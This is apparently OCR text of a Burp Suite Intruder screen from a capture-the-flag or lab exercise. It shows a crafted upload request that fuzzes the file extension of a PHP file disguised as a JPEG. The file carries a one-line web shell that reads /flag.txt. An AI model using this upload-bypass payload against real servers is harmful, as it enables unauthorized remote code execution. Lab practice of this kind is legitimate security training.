 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /upload.php HTTP/1.1
2 Host: 209.97.188.95:32677
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------422144293016956951381915611437
9 Content-Length: 9381
10 Origin: http://209.97.188.95:32677
11 DNT: 1
12 Connection: close
13 Referer: http://209.97.188.95:32677/
14 Sec-GPC: 1
15
16 -----------------------------422144293016956951381915611437
17 Content-Disposition: form-data; name="uploadFile"; filename="RCE§.php§"
18 Content-Type: image/jpeg
19
20 <?php system('cat /flag.txt'); ?>
21
22 -----------------------------422144293016956951381915611437--
23
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 748